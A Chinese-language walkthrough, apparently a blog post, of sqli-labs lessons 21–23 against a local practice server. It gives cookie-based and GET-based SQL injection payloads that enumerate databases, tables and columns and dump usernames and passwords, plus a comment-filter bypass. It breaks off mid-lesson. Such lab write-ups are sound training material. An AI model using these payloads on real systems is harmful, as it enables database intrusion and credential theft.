
- 使用 base64 将 payload 加密
1 | payload:admin' union select 1,user(),database()# |
- 尝试使用 modify headers 修改 cookie 并刷新界面。发现无法成功,界面转到了登录界面


- 使用 burpsuit 抓包,改 cookie 值,并重新转发


- 从上面发现 sql 语句报错有 ” ‘) “,重新修改 payload。
1 | payload:-admin') union select 1,user(),database()# |

注:union 前面的值要为空,第四步忘记改为空值了
- 暴表
1 | payload:-admin') UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# |

- 暴字段
1 | payload:-admin') UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'# |

- 暴数据
1 | payload:-admin') UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users# |

Less22
这一关是 HTTP 头 cookies 注入,本关注入的前提是必须要知道用户名和密码。

- 暴库
1 | payload:-admin" union select 1,user(),database()# |

- 暴表
1 | payload:-admin" UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# |
- 暴字段
1 | payload:-admin" UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'# |

- 暴数据
1 | payload:-admin" UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users# |

Less23
GET型基于错误的去除注释的注入
查看源码
1
2
3
4
5
6//filter the comments out so as to comments should not work
$reg = "/#/"; //匹配 “#” 字符
$reg1 = "/--/"; //匹配 “--” 字符
$replace = ""; //空值
$id = preg_replace($reg, $replace, $id); //将变量 “$id” 中的 “#” 字符,替换为空值
$id = preg_replace($reg1, $replace, $id); //将变量 “$id” 中的 “--” 字符,替换为空值添加 “单引号” 报错
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=1' |

- 既然这里无法注释,那就把 “单引号” 闭合掉
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=1' or '1'='1 |

- 获取数据库登录用户、数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=-1'union select 1,user(),database()' |

- 暴表
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(table_name) FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'),3' |

- 爆表中的字段
